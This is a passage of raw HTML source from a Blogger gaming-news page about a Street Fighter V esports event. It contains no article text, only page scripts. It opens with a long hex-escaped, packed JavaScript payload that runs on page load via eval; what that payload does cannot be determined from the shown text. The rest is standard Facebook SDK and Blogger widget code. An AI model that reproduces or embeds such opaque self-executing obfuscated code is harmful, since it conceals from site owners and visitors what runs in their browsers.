\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY76ch8kXHHakuHahKnsNfRTX468dg:1768836535081';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/73870061495800667/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '73870061495800667', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s72-c/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg', 'pageName': 'Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series', 'pageTitle': 'Gaming News 24h: Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg', 'url': 'https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 73870061495800667}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
